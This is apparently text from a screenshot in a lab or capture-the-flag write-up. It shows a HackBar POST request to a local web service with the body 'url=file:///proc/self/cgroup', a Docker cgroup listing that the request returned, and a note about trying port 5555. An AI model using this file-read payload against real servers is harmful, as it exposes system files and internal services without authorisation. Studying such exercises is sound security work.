 //try to access 5555 port
15:name=systemd:/docker/4056132be11d2a60f64582360a14078dd63ae688360e4c667d695ddd4ca6380f
14:misc:/docker/4056132be11d2a60f64582360a14078dd63ae688360e4c667d695ddd4ca6380f 13:rdma:/docker/4056132be11d2a6
12:pids:/docker/4056132be11d2a60f64582360a14078dd63ae688360e4c667d695ddd4ca6380f
11:hugetlb:/docker/4056132be11d2a60f64582360a14078dd63ae688360e4c667d695ddd4ca6380f
10:net_prio:/docker/4056132be11d2a60f64582360a14078dd63ae688360e4c667d695ddd4ca6380f
9:perf_event:/docker/4056132be11d2a60f64582360a14078dd63ae688360e4c667d695ddd4ca6380f
8:net_cls:/docker/4056132be11d2a60f64582360a14078dd63ae688360e4c667d695ddd4ca6380f
7:freezer:/docker/4056132be11d2a60f64582360a14078dd63ae688360e4c667d695ddd4ca6380f
6:devices:/docker/4056132be11d2a60f64582360a14078dd63ae688360e4c667d695ddd4ca6380f
5:memory:/docker/4056132be11d2a60f64582360a14078dd63ae688360e4c667d695ddd4ca6380f
元素 控制台 源代码 HackBar 应用程序 网络
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8873/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
url=file:///proc/self/cgroup